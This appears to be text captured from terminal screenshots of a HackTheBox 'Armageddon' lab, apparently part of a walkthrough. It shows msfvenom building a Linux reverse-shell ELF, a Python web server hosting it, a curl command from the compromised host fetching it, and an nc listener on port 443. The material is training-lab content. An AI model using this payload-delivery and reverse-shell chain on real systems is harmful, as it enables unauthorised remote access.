 jaime@kali: ~/HackTheBox/Armageddon/Drupalgeddon2 117x20
armageddon.htb>> curl http://10.10.15.189/shell443.elf -o /tmp/shell443.elf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0Warning: Failed to create the file /tmp
/shell443.elf: No such file or
Warning: directory
100   152  100   152    0     0   1428      0 --:--:-- --:--:-- --:--:--  1433
curl: (23) Failed writing body (0 != 152)
armageddon.htb>> ls /tmp
armageddon.htb>>
jaime@kali: ~/HackTheBox/Armageddon 117x21
(jaime㉿kali)
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.90.79 - - [14/Nov/2026 23:02:58] "GET /shell443.elf HTTP/1.1" 200 -
jaime@kali: ~/HackTheBox/Armageddon 117x43
(jaime㉿kali)-
$ msfvenom -p linux/x86/shell_reverse_tcp LHOST= LPORT=443 -f elf -o shell443.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
Saved as: shell443.elf
(jaime㉿kali)-
$ mv shell443.elf ..
(jaime㉿kali)-
$ cd ..
(jaime㉿kali)-[~/HackTheBox/Armageddon]
$ ls
shell443.elf
(jaime㉿kali)-[~/HackTheBox/Armageddon]
$ nc -lvnp 443
listening on [any] 443 ...
^C